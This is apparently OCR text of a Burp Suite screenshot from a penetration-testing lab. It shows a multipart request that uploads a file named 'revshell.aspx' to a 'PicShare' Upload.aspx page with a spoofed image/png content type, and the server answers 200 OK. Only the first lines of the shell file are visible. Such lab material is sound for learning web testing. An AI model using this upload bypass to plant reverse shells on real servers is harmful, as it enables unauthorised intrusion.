 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------351158793578940941711625978​55
8 Content-Length: 3738
9 Origin: http://10.200.150.151
10 Connection: keep-alive
Referer: http://10.200.150.151/Upload.aspx
Upgrade-Insecure-Requests: 1
Priority: u=0, i
14
15 -----------------------------35115879357894094171162597855
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTQzNzg4NTkyNg9kFgICAQ9kFgICBQ8PFgYeCENzc0NsYXNzBQ5zdGF0dXMgc3VjY2Vzcx4EV
GV4dAUSVXBsb2FkIHN1Y2Nlc3NmdWwhHgRfIVNCAgJkZGTA+zZWLxrAYqpBhmfvpOerlubXBE+dTXp6mK
K959ogHw==
19 -----------------------------35115879357894094171162597855
20 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
21
22 69164837
23 -----------------------------35115879357894094171162597855
24 Content-Disposition: form-data; name="__EVENTVALIDATION"
25
26 /wEdAAIbx/FIWQw/O7XIbPp89yPB3WDSuFQrCTvori8+ZDGrTVvyC7qA1mgaeJw1lfhZLJAMtqlVyonQ2
HT6nIcZ6T/y
27 -----------------------------35115879357894094171162597855
28 Content-Disposition: form-data; name="ImageUpload"; filename="revshell.aspx"
29 Content-Type: image/png
30
31 <%@ Page Language="C#" AutoEventWireup="true" %>
32 <%@ Import Namespace="System.IO" %>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 12 Jul 2025 10:35:21 GMT
8 Content-Length: 2873
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
PicShare - Upload
</title>
15 <link rel="icon" href="assets/favicon.ico" type="image/x-icon" />
16 <style>
17 body{
18 font-family:SegoeUI,sans-serif;
19 background-color:#f9f9f9;
20 margin:0;
21 padding:0;
22 }
23 .header{
24 background-color:#2d89ef;
25 padding:20px;
26 text-align:center;
27 color:white;
28 }
29 .nav{
30 text-align:center;
31 margin-top:10px;
32 }
33 .nava{
34 margin:015px;
Search 0 highlights
Done